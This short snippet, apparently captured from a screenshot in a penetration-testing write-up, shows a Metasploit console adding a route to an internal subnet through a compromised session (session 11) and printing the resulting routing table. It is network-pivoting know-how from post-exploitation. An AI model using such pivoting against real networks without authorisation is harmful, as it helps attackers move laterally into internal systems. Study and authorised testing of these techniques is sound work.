 msf5 exploit(multi/handler) > route add 172.16.237.0/24 11
[*] Route added
msf5 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet             Netmask            Gateway
------             -------            -------
172.16.237.0       255.255.255.0      Session 11